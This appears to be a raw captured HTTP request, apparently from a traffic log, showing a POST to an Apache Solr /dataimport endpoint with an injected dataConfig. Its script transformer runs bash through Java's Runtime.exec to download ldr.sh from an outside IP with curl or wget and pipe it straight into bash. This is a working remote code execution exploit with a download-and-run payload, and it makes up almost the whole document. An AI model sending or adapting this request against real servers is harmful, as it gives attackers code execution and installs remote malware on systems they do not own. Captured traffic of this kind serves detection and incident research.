 http_cgi: /solr//dataimport
http_param: &indent=on&wt=json
http_content: name=dataimport&command=full-import&verbose=false&clean=true&commit=true&debug=true&core=atom&dataConfig=
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(){
java.lang.Runtime.getRuntime().exec(["bash","-c","(curl -fsSL http://45.145.185.85/ldr.sh || wget -q -O - http://45.145.185.85/ldr.sh) | bash"]);
}
]]></script>
<document>
<entity name="stackoverflow"
url="https://stackoverflow.com/feeds/tag/solr"
processor="XPathEntityProcessor"
forEach="/feed"
transformer="script:poc" />
</document>
</dataConfig>
http_head: POST /solr//dataimport?&indent=on&wt=json HTTP/1.1